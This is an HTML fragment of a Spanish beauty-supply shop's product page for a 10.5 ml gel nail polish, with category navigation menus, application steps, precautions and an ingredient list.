                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1238-unas-postizas" title="UÑAS POSTIZAS" class="img">
                                UÑAS POSTIZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1162-esmaltes-semipermanentes" title="ESMALTES SEMIPERMANENTES" class="img">
                                ESMALTES SEMIPERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1251-cepillo-unas" title="CEPILLO UÑAS" class="img">
                                CEPILLO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1137-locion" title="LOCION" class="img">
                                LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1163-gel-unas" title="GEL UÑAS" class="img">
                                GEL UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1265-juego-de-10-piezas-nails" title="JUEGO DE 10 PIEZAS NAILS" class="img">
                                JUEGO DE 10 PIEZAS NAILS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1138-primer" title="PRIMER" class="img">
                                PRIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1164-limpiador-pinceles" title="LIMPIADOR PINCELES" class="img">
                                LIMPIADOR PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1266-aluminio-unas" title="ALUMINIO UÑAS" class="img">
                                ALUMINIO UÑAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/958-pack-productos" target="_self">

                    
                    <span class="menu-title">Packs</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111924">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/194-packs" title="PACKS" class="img">
                            PACKS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/345-pack-anti-caida" title="PACK ANTI-CAIDA" class="img">
                                PACK ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/656-pack-rep-rador" title="PACK REPÀRADOR" class="img">
                                PACK REPÀRADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/657-pack-protector-color" title="PACK PROTECTOR COLOR" class="img">
                                PACK PROTECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/658-pack-solar" title="PACK SOLAR" class="img">
                                PACK SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/663-pack-oro-fluido" title="PACK ORO FLUIDO" class="img">
                                PACK ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/664-pack-volumen" title="PACK VOLUMEN" class="img">
                                PACK VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/944-pack-hidratante" title="PACK HIDRATANTE" class="img">
                                PACK HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1413-pack-rizos" title="PACK RIZOS" class="img">
                                PACK RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1452-pack-peluqueria" title="PACK PELUQUERIA" class="img">
                                PACK PELUQUERIA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/895-ropa-laboral" target="">

                    
                    <span class="menu-title">Ropa laboral</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112022">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/895-ropa-laboral" title="ROPA LABORAL" class="img">
                            ROPA LABORAL 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/896-batas" title="BATAS" class="img">
                                BATAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1445-pantalones" title="PANTALONES" class="img">
                                PANTALONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1481-casacas" title="CASACAS" class="img">
                                CASACAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/54-tecnicos" target="_self">

                    
                    <span class="menu-title">Técnicos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709112078">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/54-tecnicos" title="TECNICOS" class="img">
                            TECNICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/92-decoloracion" title="DECOLORACION" class="img">
                                DECOLORACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/93-oxidantes" title="OXIDANTES" class="img">
                                OXIDANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/165-corrector-color" title="CORRECTOR COLOR" class="img">
                                CORRECTOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/346-permanentes" title="PERMANENTES" class="img">
                                PERMANENTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/610-productos-para-el-tinte" title="PRODUCTOS PARA EL TINTE" class="img">
                                PRODUCTOS PARA EL TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/632-neutralizantes" title="NEUTRALIZANTES" class="img">
                                NEUTRALIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/660-desrizantes" title="DESRIZANTES" class="img">
                                DESRIZANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/661-plex" title="PLEX" class="img">
                                PLEX 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/996-acelerador-color" title="ACELERADOR COLOR" class="img">
                                ACELERADOR COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1030-potenciador-color" title="POTENCIADOR COLOR" class="img">
                                POTENCIADOR COLOR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/387-utillaje" target="_self">

                    
                    <span class="menu-title">Utillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111293">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/387-utillaje" title="UTILLAJE" class="img">
                            UTILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/500-varios" title="VARIOS" class="img">
                                VARIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/752-manopla-crin" title="MANOPLA CRIN" class="img">
                                MANOPLA CRIN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1436-vaso-botella-medidor" title="VASO-BOTELLA MEDIDOR" class="img">
                                VASO-BOTELLA MEDIDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1441-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1446-accesorios-peluqueria" title="ACCESORIOS PELUQUERIA" class="img">
                                ACCESORIOS PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1463-diademas" title="DIADEMAS" class="img">
                                DIADEMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3661-mochila" title="MOCHILA" class="img">
                                MOCHILA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/800-dispensador-nail" title="DISPENSADOR NAIL" class="img">
                                DISPENSADOR NAIL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/517-guante-termico" title="GUANTE TERMICO" class="img">
                                GUANTE TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/755-porta-rollos-camilla" title="PORTA ROLLOS CAMILLA" class="img">
                                PORTA ROLLOS CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/922-aplicador-fibra-capilar" title="APLICADOR FIBRA CAPILAR" class="img">
                                APLICADOR FIBRA CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/388-desechables" title="DESECHABLES" class="img">
                                DESECHABLES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/522-toallas-algodon" title="TOALLAS ALGODON" class="img">
                                TOALLAS ALGODON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/756-ganchillos-permanente" title="GANCHILLOS PERMANENTE" class="img">
                                GANCHILLOS PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/953-batidor-tinte-manual" title="BATIDOR TINTE MANUAL" class="img">
                                BATIDOR TINTE MANUAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/411-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/578-aplicador-tinte" title="APLICADOR TINTE" class="img">
                                APLICADOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/760-exprimidor-tinte" title="EXPRIMIDOR TINTE" class="img">
                                EXPRIMIDOR TINTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1125-bol-jofaina-coctelera" title="BOL-JOFAINA-COCTELERA" class="img">
                                BOL-JOFAINA-COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/413-coleteros" title="COLETEROS" class="img">
                                COLETEROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/622-cabezas-maniqui" title="CABEZAS MANIQUI" class="img">
                                CABEZAS MANIQUI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/761-ganchos-mechas" title="GANCHOS MECHAS" class="img">
                                GANCHOS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1129-horquillas-pinzas-gomas-grapas" title="HORQUILLAS-PINZAS-GOMAS-GRAPAS" class="img">
                                HORQUILLAS-PINZAS-GOMAS-GRAPAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/417-peines" title="PEINES" class="img">
                                PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/696-papel-aluminio" title="PAPEL ALUMINIO" class="img">
                                PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/762-timer" title="TIMER" class="img">
                                TIMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1175-bigudies---rulos-papilot" title="BIGUDIES - RULOS-PAPILOT" class="img">
                                BIGUDIES - RULOS-PAPILOT 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/419-bol/jofaina/coctelera" title="BOL/JOFAINA/COCTELERA" class="img">
                                BOL/JOFAINA/COCTELERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/705-espatula-mechas" title="ESPATULA MECHAS" class="img">
                                ESPATULA MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/764-porta-secador" title="PORTA SECADOR" class="img">
                                PORTA SECADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1176-tijeras-navajas" title="TIJERAS-NAVAJAS" class="img">
                                TIJERAS-NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/709-protector-cuello" title="PROTECTOR CUELLO" class="img">
                                PROTECTOR CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/765-accesorios-lavacabezas" title="ACCESORIOS LAVACABEZAS" class="img">
                                ACCESORIOS LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1373-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/434-capas-corte" title="CAPAS CORTE" class="img">
                                CAPAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/710-bascula" title="BASCULA" class="img">
                                BASCULA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/767-soporte-planchas" title="SOPORTE PLANCHAS" class="img">
                                SOPORTE PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1421-rodillo-masaje" title="RODILLO MASAJE" class="img">
                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="3" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="3" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura">
                <span>MANICURA-PEDICURA</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html">
                <span>ANDREIA THE GEL POLISH G43 10,5ML</span>
              </a>
              <meta content="3">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12 js-content-wrapper">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.klerrcosmetics.es/manicura-pedicura/31354-andreia-the-gel-polish-g43-10-5ml.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg" alt="ANDREIA THE GEL POLISH G43 10,5ML" title="ANDREIA THE GEL POLISH G43 10,5ML" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg" data-zoom-image="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.klerrcosmetics.es/25573-medium_default/andreia-the-gel-polish-g43-10-5ml.jpg"
                        data-image-large-src="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg"
                        src="https://www.klerrcosmetics.es/25573-home_default/andreia-the-gel-polish-g43-10-5ml.jpg"
                        alt="ANDREIA THE GEL POLISH G43 10,5ML"
                        title="ANDREIA THE GEL POLISH G43 10,5ML"
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-31354">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="img-fluid js-modal-product-cover product-cover-modal"
              width="1000"
              src="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg"
                              alt="ANDREIA THE GEL POLISH G43 10,5ML"
                title="ANDREIA THE GEL POLISH G43 10,5ML"
                            height="1000"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><p>Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml
<br>
<br>
Modo de aplicación:
<br>
Higienizar las manos con gel de limpieza.
<br>
Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.
<br>
Aplicar el PRIMER y dejar secar 60 segundos al aire.
<br>
Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.
<br>
Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.
<br>
Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.
<br>
*El tiempo de catalización puede variar según el equipo utilizado.
<br>
<br>
Precauciones:
<br>
Sólo para uso profesional.
<br>
Evítese el contacto con la piel.
<br>
Léanse las instrucciones de uso.
<br>
Puede provocar una reacción alérgica.
<br>
Ingredientes:
<br>
<br>
Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="product-images js-modal-product-images product-images-31354">
                              <div class="thumb-container js-thumb-container">
                  <img
                      data-image-large-src="https://www.klerrcosmetics.es/25573-large_default/andreia-the-gel-polish-g43-10-5ml.jpg"
                      class="thumb js-modal-thumb"
                      src="https://www.klerrcosmetics.es/25573-medium_default/andreia-the-gel-polish-g43-10-5ml.jpg"
                                              alt="ANDREIA THE GEL POLISH G43 10,5ML"
                        title="ANDREIA THE GEL POLISH G43 10,5ML"
                                            width="472"
                     
                    >
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">

	
		<h1 class="h1 product-detail-name" itemprop="name">ANDREIA THE GEL POLISH G43 10,5ML</h1>
	


	<div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Compartir</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F31354-andreia-the-gel-polish-g43-10-5ml.html" class="text-hide" title="Compartir" target="_blank">Compartir</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=ANDREIA+THE+GEL+POLISH+G43+10%2C5ML https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F31354-andreia-the-gel-polish-g43-10-5ml.html" class="text-hide" title="Tuitear" target="_blank">Tuitear</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.klerrcosmetics.es%2Fmanicura-pedicura%2F31354-andreia-the-gel-polish-g43-10-5ml.html/&amp;media=https%3A%2F%2Fwww.klerrcosmetics.es%2F25573%2Fandreia-the-gel-polish-g43-10-5ml.jpg&amp;description=ANDREIA+THE+GEL+POLISH+G43+10%2C5ML" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  
<span id="31354" data-type="ets_seo-structured-data" itemscope itemtype="http://schema.org/Product" class="microdata" style="display: none!important;">
    <meta itemprop="image" content="https://www.klerrcosmetics.es/25573-home_default/andreia-the-gel-polish-g43-10-5ml.jpg">
    <meta itemprop="name" content="ANDREIA THE GEL POLISH G43 10,5ML">
      <meta itemprop="description" content="Esmalte gel sin disolventes y sin olor que se puede catalizar con lámpara LED y UV, con una duración de 4 semanas. Capacidad: 10,5 ml


Modo de aplicación:

Higienizar las manos con gel de limpieza.

Preparar las uñas, eliminar el brillo natural y limpiar con el CLEANSER.

Aplicar el PRIMER y dejar secar 60 segundos al aire.

Aplicar una capa de base y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*, sin olvidar sellar la punta de la uña. Aplicar una segunda capa de GEL POLISH y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*.

Aplicar una capa de top coat y catalizar durante 60 segundos con lámpara LED o 120 segundos con lámpara UV*. Limpiar la capa de inhibición (goma) con el CLEANSER.

*El tiempo de catalización puede variar según el equipo utilizado.


Precauciones:

Sólo para uso profesional.

Evítese el contacto con la piel.

Léanse las instrucciones de uso.

Puede provocar una reacción alérgica.

Ingredientes:


Di-hema trimethylhexyl dicarbamate, hema (hydroxyethyl methacrylate), ethyl trimethylbenzoyl phenylphosphinate, silica, cellulose acetate butyrate calcium sodium borosilicate, bis(glycidoxyphenyl)propane / bisaminomethylnorbornane copolymer, bht +/- ci 77499, ci 77491, ci 15880, ci 19140, ci 77742, ci 77891, ci 77861, ci 42090, ci 16035, ci 15850, ci 77002, ci 77007, ci 47000, ci 47005.
">
  
